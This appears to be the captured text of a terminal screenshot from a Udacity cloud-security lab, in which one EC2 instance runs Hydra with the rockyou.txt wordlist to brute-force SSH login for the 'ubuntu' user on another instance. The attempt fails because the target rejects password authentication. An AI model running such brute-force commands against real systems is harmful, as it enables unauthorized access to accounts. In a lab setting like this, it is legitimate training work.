 udacity3 — ubuntu@ip-10-192-11-78: ~ — ssh -i udacity-key-pair-2.pem ubuntu@52.87.192.110 — 185×48
~/udacity3 — ubuntu@ip-10-192-11-78: ~ — ssh -i udacity-key-pair-2.pem ubuntu@52.87.192.110
~/udacity3 — ubuntu@ip-10-192-10-27: ~ — ssh -i udacity-key-pair-2.pem ubuntu@52.0.214.227
ubuntu@ip-10-192-11-78:~$ date
Thu Aug 11 04:57:46 UTC 2022
ubuntu@ip-10-192-11-78:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-0-214-227.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-08-11 04:58:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-0-214-227.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.27:22/ does not support password authentication.
ubuntu@ip-10-192-11-78:~$